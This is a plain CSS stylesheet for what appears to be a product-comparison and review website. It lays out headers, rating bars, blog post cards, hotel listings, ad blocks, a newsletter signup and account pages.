page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
